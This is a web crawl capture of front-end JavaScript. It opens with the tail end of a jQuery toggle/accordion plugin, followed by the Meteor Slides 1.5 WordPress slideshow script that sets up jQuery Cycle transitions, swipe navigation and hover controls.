				$(this).toggleClass('ui-state-hover');
	    	});
			$header.click(function(e){
				$(this).toggleClass('ui-state-active ui-corner-top ui-corner-all');
				$(this).find('span.ui-icon').toggleClass('ui-icon-triangle-1-e ui-icon-triangle-1-s');
				$next = $(this).next();
	        	$next.slideToggle(settings.speed);
			 
    		    return false;
		    });
		
			if (settings.active) {
				var $this = $header.eq(settings.active-1);
				$this.toggleClass('ui-state-active ui-corner-top ui-corner-all');
				$this.find('span.ui-icon').toggleClass('ui-icon-triangle-1-e ui-icon-triangle-1-s')			
				$next = $this.next();
		        $next.slideToggle();
	    	    return false;
			}
		
		}
		return $toggle;		
	};	
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/js/slideshow.js?ver=3.4.1
body_size: 1974
content:
/*  Script for the Meteor Slides 1.5 slideshow
	
	Copy "slideshow.js" from "/meteor-slides/js/" to your theme's directory to replace
	the plugin's default slideshow script.
	
	Learn more about customizing the slideshow script for Meteor Slides: 
	http://www.jleuze.com/plugins/meteor-slides/customizing-the-slideshow-script/
*/

// Set custom shortcut to avoid conflicts
var $j = jQuery.noConflict();

// Get the slideshow options
var $slidespeed      = parseInt( meteorslidessettings.meteorslideshowspeed );
var $slidetimeout    = parseInt( meteorslidessettings.meteorslideshowduration );
var $slideheight     = parseInt( meteorslidessettings.meteorslideshowheight );
var $slidewidth      = parseInt( meteorslidessettings.meteorslideshowwidth );
var $slidetransition = meteorslidessettings.meteorslideshowtransition;

$j(document).ready(function() {

	// Setup jQuery Cycle
	
    $j('.meteor-slides').cycle({
		cleartypeNoBg: true,
		fit:           1,
		fx:            $slidetransition,
		height:        $slideheight,
		next:          '#meteor-next',
		pager:         '#meteor-buttons',
		pagerEvent:    'click',
		pause:         1,
		prev:          '#meteor-prev',
		slideExpr:     '.mslide',
		speed:         $slidespeed,
		timeout:       $slidetimeout,
		width:         $slidewidth
	});
	
	// Setup jQuery TouchWipe

    $j('.meteor-slides').touchwipe({
        wipeLeft: function() {
            $j('.meteor-slides').cycle('next');
        },
        wipeRight: function() {
            $j('.meteor-slides').cycle('prev');
        }
    });
	
	// Add class to hide and show prev/next nav on hover
	
    $j('.meteor-slides').hover(function () {
		$j(this).addClass('navhover');
    }, function () {
		$j(this).removeClass('navhover');
    });
	
	// Set a fixed height for prev/next nav in IE6
	
	if(typeof document.body.style.maxWidth === 'undefined') {
		$j('.meteor-nav a').height($slideheight);
	}
	
});